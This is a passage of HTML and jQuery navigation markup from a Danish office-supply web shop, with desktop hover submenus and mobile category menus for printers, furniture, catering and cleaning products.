sub-menu-8570" style="height:478px;"><div class="sub-menu-wrapper" style="height:478px;"><div class="sub-menu-wrapper-div" style="height:478px;"><div class="sub-menu-first-div sub-menu-first-div-8570"><div class="sub-menu-rest-top-text"><a href="printer-og-kopimaskiner">PRINTER & KOPIMASKINER</a></div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-8571"><a href="toner-ta-triumph-adler">Toner TA Triumph-Adler</a></li><li class="sub-menu-div sub-menu-div-8572"><a href="printer-mfp-farve-triumph-adler">Printer MFP Farve Triumph-Adler</a></li><li class="sub-menu-div sub-menu-div-11174"><a href="printer-mfp-s-h-triumph-adler">Printer MFP S/H Triumph-Adler</a></li><li class="sub-menu-div sub-menu-div-11175"><a href="farve-printer">Farve Printer</a></li><li class="sub-menu-div sub-menu-div-11176"><a href="s-h-printer">S/H Printer</a></li><li class="sub-menu-div sub-menu-div-171"><a href="scannere">Scannere</a></li><li class="sub-menu-div sub-menu-div-161"><a href="toner-og-blaek">Printer toner og blæk</a></li><li class="sub-menu-div sub-menu-div-14075"><a href="printer-tilbehoer-ta">Printer tilbehør Triumph-Adler</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-161" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-161" style="width: 100%"><ul class="level-1"><li><a href="toner">Toner</a></li><li><a href="blaek">Blæk</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-8570"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">Mest populære kategorier:</div></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(8570);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li></ul></div></nav><script type="text/javascript">jQuery(document).ready(function() {jQuery(".sub-menu-div-2").hover(function(){hoverDisplaySubSubMenu(2,1,48);},function(){hoverHideSubSubMenu(2,1, 48);});jQuery(".sub-sub-menu-top-div-2").hover(function(){hoverDisplaySubSubMenu(2,1,48);},function(){hoverHideSubSubMenu(2,1, 48);});jQuery(".sub-menu-div-358").hover(function(){hoverDisplaySubSubMenu(358,1,24);},function(){hoverHideSubSubMenu(358,1, 24);});jQuery(".sub-sub-menu-top-div-358").hover(function(){hoverDisplaySubSubMenu(358,1,24);},function(){hoverHideSubSubMenu(358,1, 24);});jQuery(".sub-menu-div-331").hover(function(){hoverDisplaySubSubMenu(331,1,24);},function(){hoverHideSubSubMenu(331,1, 24);});jQuery(".sub-sub-menu-top-div-331").hover(function(){hoverDisplaySubSubMenu(331,1,24);},function(){hoverHideSubSubMenu(331,1, 24);});jQuery(".sub-menu-div-316").hover(function(){hoverDisplaySubSubMenu(316,1,48);},function(){hoverHideSubSubMenu(316,1, 48);});jQuery(".sub-sub-menu-top-div-316").hover(function(){hoverDisplaySubSubMenu(316,1,48);},function(){hoverHideSubSubMenu(316,1, 48);});jQuery(".sub-menu-div-354").hover(function(){hoverDisplaySubSubMenu(354,1,24);},function(){hoverHideSubSubMenu(354,1, 24);});jQuery(".sub-sub-menu-top-div-354").hover(function(){hoverDisplaySubSubMenu(354,1,24);},function(){hoverHideSubSubMenu(354,1, 24);});jQuery(".sub-menu-div-400").hover(function(){hoverDisplaySubSubMenu(400,1,48);},function(){hoverHideSubSubMenu(400,1, 48);});jQuery(".sub-sub-menu-top-div-400").hover(function(){hoverDisplaySubSubMenu(400,1,48);},function(){hoverHideSubSubMenu(400,1, 48);});jQuery(".sub-menu-div-385").hover(function(){hoverDisplaySubSubMenu(385,7,24);},function(){hoverHideSubSubMenu(385,7, 24);});jQuery(".sub-sub-menu-top-div-385").hover(function(){hoverDisplaySubSubMenu(385,7,24);},function(){hoverHideSubSubMenu(385,7, 24);});jQuery(".sub-menu-div-5563").hover(function(){hoverDisplaySubSubMenu(5563,7,24);},function(){hoverHideSubSubMenu(5563,7, 24);});jQuery(".sub-sub-menu-top-div-5563").hover(function(){hoverDisplaySubSubMenu(5563,7,24);},function(){hoverHideSubSubMenu(5563,7, 24);});jQuery(".sub-menu-div-5589").hover(function(){hoverDisplaySubSubMenu(5589,7,24);},function(){hoverHideSubSubMenu(5589,7, 24);});jQuery(".sub-sub-menu-top-div-5589").hover(function(){hoverDisplaySubSubMenu(5589,7,24);},function(){hoverHideSubSubMenu(5589,7, 24);});jQuery(".sub-menu-div-6868").hover(function(){hoverDisplaySubSubMenu(6868,7,24);},function(){hoverHideSubSubMenu(6868,7, 24);});jQuery(".sub-sub-menu-top-div-6868").hover(function(){hoverDisplaySubSubMenu(6868,7,24);},function(){hoverHideSubSubMenu(6868,7, 24);});jQuery(".sub-menu-div-7534").hover(function(){hoverDisplaySubSubMenu(7534,7,24);},function(){hoverHideSubSubMenu(7534,7, 24);});jQuery(".sub-sub-menu-top-div-7534").hover(function(){hoverDisplaySubSubMenu(7534,7,24);},function(){hoverHideSubSubMenu(7534,7, 24);});jQuery(".sub-menu-div-7440").hover(function(){hoverDisplaySubSubMenu(7440,7,24);},function(){hoverHideSubSubMenu(7440,7, 24);});jQuery(".sub-sub-menu-top-div-7440").hover(function(){hoverDisplaySubSubMenu(7440,7,24);},function(){hoverHideSubSubMenu(7440,7, 24);});jQuery(".sub-menu-div-7541").hover(function(){hoverDisplaySubSubMenu(7541,7,24);},function(){hoverHideSubSubMenu(7541,7, 24);});jQuery(".sub-sub-menu-top-div-7541").hover(function(){hoverDisplaySubSubMenu(7541,7,24);},function(){hoverHideSubSubMenu(7541,7, 24);});jQuery(".sub-menu-div-1157").hover(function(){hoverDisplaySubSubMenu(1157,4,48);},function(){hoverHideSubSubMenu(1157,4, 48);});jQuery(".sub-sub-menu-top-div-1157").hover(function(){hoverDisplaySubSubMenu(1157,4,48);},function(){hoverHideSubSubMenu(1157,4, 48);});jQuery(".sub-menu-div-3189").hover(function(){hoverDisplaySubSubMenu(3189,4,72);},function(){hoverHideSubSubMenu(3189,4, 72);});jQuery(".sub-sub-menu-top-div-3189").hover(function(){hoverDisplaySubSubMenu(3189,4,72);},function(){hoverHideSubSubMenu(3189,4, 72);});jQuery(".sub-menu-div-256").hover(function(){hoverDisplaySubSubMenu(256,4,24);},function(){hoverHideSubSubMenu(256,4, 24);});jQuery(".sub-sub-menu-top-div-256").hover(function(){hoverDisplaySubSubMenu(256,4,24);},function(){hoverHideSubSubMenu(256,4, 24);});jQuery(".sub-menu-div-782").hover(function(){hoverDisplaySubSubMenu(782,4,24);},function(){hoverHideSubSubMenu(782,4, 24);});jQuery(".sub-sub-menu-top-div-782").hover(function(){hoverDisplaySubSubMenu(782,4,24);},function(){hoverHideSubSubMenu(782,4, 24);});jQuery(".sub-menu-div-225").hover(function(){hoverDisplaySubSubMenu(225,4,24);},function(){hoverHideSubSubMenu(225,4, 24);});jQuery(".sub-sub-menu-top-div-225").hover(function(){hoverDisplaySubSubMenu(225,4,24);},function(){hoverHideSubSubMenu(225,4, 24);});jQuery(".sub-menu-div-8542").hover(function(){hoverDisplaySubSubMenu(8542,5,24);},function(){hoverHideSubSubMenu(8542,5, 24);});jQuery(".sub-sub-menu-top-div-8542").hover(function(){hoverDisplaySubSubMenu(8542,5,24);},function(){hoverHideSubSubMenu(8542,5, 24);});jQuery(".sub-menu-div-8533").hover(function(){hoverDisplaySubSubMenu(8533,5,24);},function(){hoverHideSubSubMenu(8533,5, 24);});jQuery(".sub-sub-menu-top-div-8533").hover(function(){hoverDisplaySubSubMenu(8533,5,24);},function(){hoverHideSubSubMenu(8533,5, 24);});jQuery(".sub-menu-div-3443").hover(function(){hoverDisplaySubSubMenu(3443,5,48);},function(){hoverHideSubSubMenu(3443,5, 48);});jQuery(".sub-sub-menu-top-div-3443").hover(function(){hoverDisplaySubSubMenu(3443,5,48);},function(){hoverHideSubSubMenu(3443,5, 48);});jQuery(".sub-menu-div-304").hover(function(){hoverDisplaySubSubMenu(304,5,24);},function(){hoverHideSubSubMenu(304,5, 24);});jQuery(".sub-sub-menu-top-div-304").hover(function(){hoverDisplaySubSubMenu(304,5,24);},function(){hoverHideSubSubMenu(304,5, 24);});jQuery(".sub-menu-div-7675").hover(function(){hoverDisplaySubSubMenu(7675,5,24);},function(){hoverHideSubSubMenu(7675,5, 24);});jQuery(".sub-sub-menu-top-div-7675").hover(function(){hoverDisplaySubSubMenu(7675,5,24);},function(){hoverHideSubSubMenu(7675,5, 24);});jQuery(".sub-menu-div-6910").hover(function(){hoverDisplaySubSubMenu(6910,5,24);},function(){hoverHideSubSubMenu(6910,5, 24);});jQuery(".sub-sub-menu-top-div-6910").hover(function(){hoverDisplaySubSubMenu(6910,5,24);},function(){hoverHideSubSubMenu(6910,5, 24);});jQuery(".sub-menu-div-6441").hover(function(){hoverDisplaySubSubMenu(6441,5,24);},function(){hoverHideSubSubMenu(6441,5, 24);});jQuery(".sub-sub-menu-top-div-6441").hover(function(){hoverDisplaySubSubMenu(6441,5,24);},function(){hoverHideSubSubMenu(6441,5, 24);});jQuery(".sub-menu-div-3546").hover(function(){hoverDisplaySubSubMenu(3546,5,24);},function(){hoverHideSubSubMenu(3546,5, 24);});jQuery(".sub-sub-menu-top-div-3546").hover(function(){hoverDisplaySubSubMenu(3546,5,24);},function(){hoverHideSubSubMenu(3546,5, 24);});jQuery(".sub-menu-div-2519").hover(function(){hoverDisplaySubSubMenu(2519,5,24);},function(){hoverHideSubSubMenu(2519,5, 24);});jQuery(".sub-sub-menu-top-div-2519").hover(function(){hoverDisplaySubSubMenu(2519,5,24);},function(){hoverHideSubSubMenu(2519,5, 24);});jQuery(".sub-menu-div-8010").hover(function(){hoverDisplaySubSubMenu(8010,3,24);},function(){hoverHideSubSubMenu(8010,3, 24);});jQuery(".sub-sub-menu-top-div-8010").hover(function(){hoverDisplaySubSubMenu(8010,3,24);},function(){hoverHideSubSubMenu(8010,3, 24);});jQuery(".sub-menu-div-7492").hover(function(){hoverDisplaySubSubMenu(7492,3,24);},function(){hoverHideSubSubMenu(7492,3, 24);});jQuery(".sub-sub-menu-top-div-7492").hover(function(){hoverDisplaySubSubMenu(7492,3,24);},function(){hoverHideSubSubMenu(7492,3, 24);});jQuery(".sub-menu-div-7486").hover(function(){hoverDisplaySubSubMenu(7486,3,24);},function(){hoverHideSubSubMenu(7486,3, 24);});jQuery(".sub-sub-menu-top-div-7486").hover(function(){hoverDisplaySubSubMenu(7486,3,24);},function(){hoverHideSubSubMenu(7486,3, 24);});jQuery(".sub-menu-div-236").hover(function(){hoverDisplaySubSubMenu(236,3,24);},function(){hoverHideSubSubMenu(236,3, 24);});jQuery(".sub-sub-menu-top-div-236").hover(function(){hoverDisplaySubSubMenu(236,3,24);},function(){hoverHideSubSubMenu(236,3, 24);});jQuery(".sub-menu-div-7518").hover(function(){hoverDisplaySubSubMenu(7518,3,24);},function(){hoverHideSubSubMenu(7518,3, 24);});jQuery(".sub-sub-menu-top-div-7518").hover(function(){hoverDisplaySubSubMenu(7518,3,24);},function(){hoverHideSubSubMenu(7518,3, 24);});jQuery(".sub-menu-div-248").hover(function(){hoverDisplaySubSubMenu(248,3,24);},function(){hoverHideSubSubMenu(248,3, 24);});jQuery(".sub-sub-menu-top-div-248").hover(function(){hoverDisplaySubSubMenu(248,3,24);},function(){hoverHideSubSubMenu(248,3, 24);});jQuery(".sub-menu-div-264").hover(function(){hoverDisplaySubSubMenu(264,3,24);},function(){hoverHideSubSubMenu(264,3, 24);});jQuery(".sub-sub-menu-top-div-264").hover(function(){hoverDisplaySubSubMenu(264,3,24);},function(){hoverHideSubSubMenu(264,3, 24);});jQuery(".sub-menu-div-137").hover(function(){hoverDisplaySubSubMenu(137,6,24);},function(){hoverHideSubSubMenu(137,6, 24);});jQuery(".sub-sub-menu-top-div-137").hover(function(){hoverDisplaySubSubMenu(137,6,24);},function(){hoverHideSubSubMenu(137,6, 24);});jQuery(".sub-menu-div-342").hover(function(){hoverDisplaySubSubMenu(342,6,24);},function(){hoverHideSubSubMenu(342,6, 24);});jQuery(".sub-sub-menu-top-div-342").hover(function(){hoverDisplaySubSubMenu(342,6,24);},function(){hoverHideSubSubMenu(342,6, 24);});jQuery(".sub-menu-div-151").hover(function(){hoverDisplaySubSubMenu(151,6,24);},function(){hoverHideSubSubMenu(151,6, 24);});jQuery(".sub-sub-menu-top-div-151").hover(function(){hoverDisplaySubSubMenu(151,6,24);},function(){hoverHideSubSubMenu(151,6, 24);});jQuery(".sub-menu-div-173").hover(function(){hoverDisplaySubSubMenu(173,6,24);},function(){hoverHideSubSubMenu(173,6, 24);});jQuery(".sub-sub-menu-top-div-173").hover(function(){hoverDisplaySubSubMenu(173,6,24);},function(){hoverHideSubSubMenu(173,6, 24);});jQuery(".sub-menu-div-143").hover(function(){hoverDisplaySubSubMenu(143,6,24);},function(){hoverHideSubSubMenu(143,6, 24);});jQuery(".sub-sub-menu-top-div-143").hover(function(){hoverDisplaySubSubMenu(143,6,24);},function(){hoverHideSubSubMenu(143,6, 24);});jQuery(".sub-menu-div-161").hover(function(){hoverDisplaySubSubMenu(161,8570,24);},function(){hoverHideSubSubMenu(161,8570, 24);});jQuery(".sub-sub-menu-top-div-161").hover(function(){hoverDisplaySubSubMenu(161,8570,24);},function(){hoverHideSubSubMenu(161,8570, 24);});});</script><script type="text/javascript">
	
//	jQuery("p").hover(function(){
//    $(this).css("background-color", "yellow");
//    }, function(){
//    $(this).css("background-color", "pink");
//	});
	
	function displayMobilMenu(id) {
		jQuery(".catalog-horizontal-ul-mobil-wrapper").hide();
		jQuery("#ul-mobil-wrapper-"+id).show();
		jQuery("html, body").animate({ scrollTop: 0 }, "slow");
	}

	function displaySubSubMenu(id, main, subSize) {
		jQuery(".sub-sub-menu-top-div").hide();
		jQuery(".sub-menu-div").css({'background-color': 'transparent'});
		jQuery(".sub-menu-div").css({'font-weight': 'normal'});
		jQuery(".sub-menu-rest-div").css({'width': '75%'});
		jQuery(".sub-menu-rest-div-"+main).css({'width': (75-subSize)+'%'});
		jQuery(".sub-menu-first-div").css({'border-width': '1px'});
		jQuery(".sub-menu-first-div-"+main).css({'border-width': '1px'});
		jQuery(".sub-menu-div-"+id).css({'background-color': '#fff'});
		jQuery(".sub-menu-div-"+id).css({'font-weight': '500'});
		jQuery(".sub-sub-menu-top-div-"+id).show();
        
	}

	function hoverDisplaySubSubMenu(id, main, subSize) {
		if ( window.matchMedia("(min-width: 1368px)").matches) {
		jQuery(".sub-menu-rest-div-"+main).css({'width': (75-subSize)+'%'});
		jQuery(".sub-menu-first-div-"+main).css({'border-width': '1px'});
		jQuery(".sub-menu-div-"+id).css({'background-color': '#E90C15'});
		jQuery(".sub-menu-div-"+id).css({'font-weight': '500'});
		jQuery(".sub-sub-menu-top-div-"+id).show();
	}
	}

	function hoverHideSubSubMenu(id, main, subSize) {
		if ( window.matchMedia("(min-width: 1368px)").matches) {
		jQuery(".sub-sub-menu-top-div-"+id).hide();
		jQuery(".sub-menu-div-"+id).css({'background-color': 'transparent'});
		jQuery(".sub-menu-div-"+id).css({'font-weight': 'normal'});
		jQuery(".sub-menu-rest-div-"+main).css({'width': '75%'});
		jQuery(".sub-menu-first-div-"+main).css({'border-width': '1px'});
	}
	}

	function displaySubMenu(id) {
		jQuery(".sub-menu").hide();
		jQuery(".dropdown").css({'background-color': 'transparent'});
		jQuery(".dropdown-a").css({'color': '#FFFFFF'});
		jQuery(".dropdown-a").show();
		jQuery(".dropdown-real").hide();
		jQuery(".dropdown-"+id).css({'background-color': '#dd312e'});
        jQuery(".catalog-nav-scroll .dropdown-"+id).css({'background-color': '#fff'});
		jQuery(".dropdown-"+id+'-a').css({'color': '#fff'});
		jQuery(".dropdown-"+id+'-real').css({'color': '#fff'});
		jQuery(".dropdown-"+id+'-a').hide();
		jQuery(".dropdown-"+id+'-real').show();
		jQuery(".sub-menu-"+id).show(); 
        jQuery(".sub-menu-bg").show();
		jQuery("#content").addClass("sub-menu-noclick");
		jQuery("#Footer").addClass("sub-menu-noclick");
	}

	function closeSubMenu(id) {
		jQuery(".sub-menu").hide();
        jQuery(".sub-menu-bg").hide();
		jQuery(".dropdown").css({'background-color': 'transparent'});
		jQuery(".dropdown-a").css({'color': '#FFFFFF'});
		jQuery(".dropdown-a").show();
		jQuery(".dropdown-real").hide();
		jQuery("#header-catalog-nav").removeClass("sub-menu-dimmer");
		jQuery("#content").removeClass("sub-menu-noclick");
		jQuery("#Footer").removeClass("sub-menu-noclick");
	}
</script>
                        	
	    		</div>
	    	</div>		
		</div>		
	</div>  <!-- catalog-nav --> 

	<div class=" hidden-lg hidden-md" id="header-catalog-nav-mobil-content">
		<nav role="navigation" class="navbar navbar-default catalog-horizontal"> <div class="collapse navbar-collapse hidden-lg hidden-md" id="navbar-collapse-mobile" > <ul class="nav navbar-nav catalog-horizontal-ul-mobil hidden-lg hidden-md" ><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-0"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint"><a href="javascript:showLogin();" ><span class="glyphicon glyphicon-star-empty"></span><div class="header">Favoritter</div></a></div><div class="myAccountMenuPoint" ><a href="javascript:showLogin();"><span class="glyphicon glyphicon-lock"></span><div class="header">Log ind</div></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">x</span></a></div></li><li class="first-mobil-header">Produkter</li><li class="mobil mobil-1 first "><a class="mobil-a mobil-1-a" href="javascript:displayMobilMenu(1);">Kontorartikler</a></li><li class="mobil mobil-7 "><a class="mobil-a mobil-7-a" href="javascript:displayMobilMenu(7);">Møbler</a></li><li class="mobil mobil-4 "><a class="mobil-a mobil-4-a" href="javascript:displayMobilMenu(4);">Køkken & catering</a></li><li class="mobil mobil-5 "><a class="mobil-a mobil-5-a" href="javascript:displayMobilMenu(5);">Rengøring</a></li><li class="mobil mobil-3 "><a class="mobil-a mobil-3-a" href="javascript:displayMobilMenu(3);">Lager</a></li><li class="mobil mobil-6 "><a class="mobil-a mobil-6-a" href="javascript:displayMobilMenu(6);">Elektronik</a></li><li class="mobil mobil-8570 "><a class="mobil-a mobil-8570-a" href="javascript:displayMobilMenu(8570);">Printer & Kopimaskiner</a></li><li class="first-mobil-header">Guider og support</li>							<li class="topBarMenu-tonerguide">
					  		<a href="https://movani.dk/shop/DespecTonerGuide/view" class="toner-guide-link">
					  			 Tonerguide
                                </a>
					           </li>
							</li>
<!--							<li class="topBarMenu-brancheguide">
					  		<a href="https://movani.dk/brancheguide">
							Brancheguide
						      </a>
							</li>-->
							<li class="topBarMenu-support">
					  		<a href="https://movani.dk/support">
							Support
						</a>
							</li>
						<li class="first-mobil-header">Mine sider</li>										<li class="myAccountMenuPoint">
											<a href="javascript:showLogin();" >Min konto											</a> 					
										</li>
																<li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >Ordrestatus								</a> 					
							</li>
                            <li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >Genbestil								</a> 					
							</li>
                            <li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >Mine favoritter								</a> 					
							</li>
                            <li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >adressebog								</a> 					
							</li>
                            <li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >Skift password								</a> 					
							</li>
                            <li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >Log ud								</a> 					
							</li>
					
							<li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-1" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="kontorartikler">Kontorartikler</a></li><li class="mobil mobil-2"><a class="mobil-a mobil-2-a" href="javascript:displayMobilMenu(2);">Papirvarer</a></li><li class="mobil mobil-358"><a class="mobil-a mobil-358-a" href="javascript:displayMobilMenu(358);">Kontormaskiner</a></li><li class="mobil mobil-367"><a class="mobil-a mobil-367-a" href="hulapparater">Hulapparater</a></li><li class="mobil mobil-331"><a class="mobil-a mobil-331-a" href="javascript:displayMobilMenu(331);">Skrivebordstilbehør</a></li><li class="mobil mobil-316"><a class="mobil-a mobil-316-a" href="javascript:displayMobilMenu(316);">Arkivering og opbevaring</a></li><li class="mobil mobil-354"><a class="mobil-a mobil-354-a" href="javascript:displayMobilMenu(354);">Kalendere</a></li><li class="mobil mobil-387"><a class="mobil-a mobil-387-a" href="kongresmaerker">Kongresmærker</a></li><li class="mobil mobil-400"><a class="mobil-a mobil-400-a" href="javascript:displayMobilMenu(400);">Skriveredskaber og tilbehør</a></li><li class="mobil mobil-399"><a class="mobil-a mobil-399-a" href="skoleartikler">Skoleartikler</a></li><li class="mobil mobil-7910"><a class="mobil-a mobil-7910-a" href="koesystem-og-tilbehoer">Køsystem og tilbehør</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="moebler">Populære møbler</a></li><li class="mobil mobil-385"><a class="mobil-a mobil-385-a" href="javascript:displayMobilMenu(385);">Tavler</a></li><li class="mobil mobil-5563"><a class="mobil-a mobil-5563-a" href="javascript:displayMobilMenu(5563);">Borde</a></li><li class="mobil mobil-5589"><a class="mobil-a mobil-5589-a" href="javascript:displayMobilMenu(5589);">Stole</a></li><li class="mobil mobil-234"><a class="mobil-a mobil-234-a" href="stoleunderlag">Stoleunderlag</a></li><li class="mobil mobil-346"><a class="mobil-a mobil-346-a" href="bordlamper">Bordlamper</a></li><li class="mobil mobil-6868"><a class="mobil-a mobil-6868-a" href="javascript:displayMobilMenu(6868);">Reception og lounge</a></li><li class="mobil mobil-7534"><a class="mobil-a mobil-7534-a" href="javascript:displayMobilMenu(7534);">Skabe og reoler</a></li><li class="mobil mobil-14072"><a class="mobil-a mobil-14072-a" href="akustikvaegge">Akustikvægge</a></li><li class="mobil mobil-7440"><a class="mobil-a mobil-7440-a" href="javascript:displayMobilMenu(7440);">Garderobe</a></li><li class="mobil mobil-7541"><a class="mobil-a mobil-7541-a" href="javascript:displayMobilMenu(7541);">Skoleindretning</a></li><li class="first-mobil-header">Flere møbler</li><li class="mobil mobil-3505"><a class="mobil-a mobil-3505-a" href="postkasser">Postkasser</a></li><li class="mobil mobil-7941"><a class="mobil-a mobil-7941-a" href="fodstoetter">Fodstøtter</a></li><li class="mobil mobil-231"><a class="mobil-a mobil-231-a" href="javascript:displayMobilMenu(231);">Møbler og tilbehør</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-4" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="koekken-og-catering">Populære køkken & catering</a></li><li class="mobil mobil-14034"><a class="mobil-a mobil-14034-a" href="a-b">A-B</a></li><li class="mobil mobil-14033"><a class="mobil-a mobil-14033-a" href="opp-evoh-pe">OPP/EVOH/PE</a></li><li class="mobil mobil-1157"><a class="mobil-a mobil-1157-a" href="javascript:displayMobilMenu(1157);">Borddækning</a></li><li class="mobil mobil-3189"><a class="mobil-a mobil-3189-a" href="javascript:displayMobilMenu(3189);">Engangsservice- og Cateringartikler</a></li><li class="mobil mobil-256"><a class="mobil-a mobil-256-a" href="javascript:displayMobilMenu(256);">Fødevareemballage</a></li><li class="mobil mobil-220"><a class="mobil-a mobil-220-a" href="film-og-alu-folie">Film og alu-folie</a></li><li class="mobil mobil-221"><a class="mobil-a mobil-221-a" href="hoteltilbehoer">Hoteltilbehør</a></li><li class="mobil mobil-222"><a class="mobil-a mobil-222-a" href="kaffe-the-og-vand">Kaffe, the og vand</a></li><li class="mobil mobil-782"><a class="mobil-a mobil-782-a" href="javascript:displayMobilMenu(782);">Drikkevarer</a></li><li class="mobil mobil-225"><a class="mobil-a mobil-225-a" href="javascript:displayMobilMenu(225);">Slik og Konfekture</a></li><li class="first-mobil-header">Flere køkken & catering</li><li class="mobil mobil-226"><a class="mobil-a mobil-226-a" href="stearinlys-og-olielamper">Stearinlys og olielamper</a></li><li class="mobil mobil-774"><a class="mobil-a mobil-774-a" href="kaffemaskiner-og-kander">Kaffemaskiner og kander</a></li><li class="mobil mobil-6818"><a class="mobil-a mobil-6818-a" href="redskaber-til-foedevare-industrien">Redskaber til fødevare industrien</a></li><li class="mobil mobil-11329"><a class="mobil-a mobil-11329-a" href="javascript:displayMobilMenu(11329);">Bespisning</a></li><li class="mobil mobil-11378"><a class="mobil-a mobil-11378-a" href="javascript:displayMobilMenu(11378);">Drikkevarer & Konfekture</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-5" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="rengoering">Populære rengøring</a></li><li class="mobil mobil-8542"><a class="mobil-a mobil-8542-a" href="javascript:displayMobilMenu(8542);">Høreværn</a></li><li class="mobil mobil-8533"><a class="mobil-a mobil-8533-a" href="javascript:displayMobilMenu(8533);">Øjenværn</a></li><li class="mobil mobil-3443"><a class="mobil-a mobil-3443-a" href="javascript:displayMobilMenu(3443);">Affaldshåndtering</a></li><li class="mobil mobil-304"><a class="mobil-a mobil-304-a" href="javascript:displayMobilMenu(304);">Aftørringspapir</a></li><li class="mobil mobil-7675"><a class="mobil-a mobil-7675-a" href="javascript:displayMobilMenu(7675);">Beklædning</a></li><li class="mobil mobil-6910"><a class="mobil-a mobil-6910-a" href="javascript:displayMobilMenu(6910);">Borddækning</a></li><li class="mobil mobil-6441"><a class="mobil-a mobil-6441-a" href="javascript:displayMobilMenu(6441);">Desinfektion</a></li><li class="mobil mobil-3546"><a class="mobil-a mobil-3546-a" href="javascript:displayMobilMenu(3546);">Dispensere og stativer</a></li><li class="mobil mobil-2519"><a class="mobil-a mobil-2519-a" href="javascript:displayMobilMenu(2519);">Håndrens</a></li><li class="mobil mobil-309"><a class="mobil-a mobil-309-a" href="klude-og-skuresvampe">Klude og skuresvampe</a></li><li class="first-mobil-header">Flere rengøring</li><li class="mobil mobil-1013"><a class="mobil-a mobil-1013-a" href="javascript:displayMobilMenu(1013);">Personlig hygiejne</a></li><li class="mobil mobil-2248"><a class="mobil-a mobil-2248-a" href="javascript:displayMobilMenu(2248);">Rengøringshandsker</a></li><li class="mobil mobil-7960"><a class="mobil-a mobil-7960-a" href="javascript:displayMobilMenu(7960);">Personlige plejeprodukter</a></li><li class="mobil mobil-420"><a class="mobil-a mobil-420-a" href="javascript:displayMobilMenu(420);">Plastposer og sække</a></li><li class="mobil mobil-4267"><a class="mobil-a mobil-4267-a" href="javascript:displayMobilMenu(4267);">Rengørings rekvisitter</a></li><li class="mobil mobil-312"><a class="mobil-a mobil-312-a" href="javascript:displayMobilMenu(312);">Rengøringsmidler</a></li><li class="mobil mobil-313"><a class="mobil-a mobil-313-a" href="rengoeringsrekvisitter">Rengøringsrekvisitter</a></li><li class="mobil mobil-315"><a class="mobil-a mobil-315-a" href="toiletpapir">Toiletpapir</a></li><li class="mobil mobil-8574"><a class="mobil-a mobil-8574-a" href="javascript:displayMobilMenu(8574);">Luftrenser </a></li><li class="mobil mobil-11565"><a class="mobil-a mobil-11565-a" href="javascript:displayMobilMenu(11565);">Støvsugere og Maskiner</a></li><li class="mobil mobil-11587"><a class="mobil-a mobil-11587-a" href="javascript:displayMobilMenu(11587);">Rekvisitter til rengøring</a></li><li class="mobil mobil-11647"><a class="mobil-a mobil-11647-a" 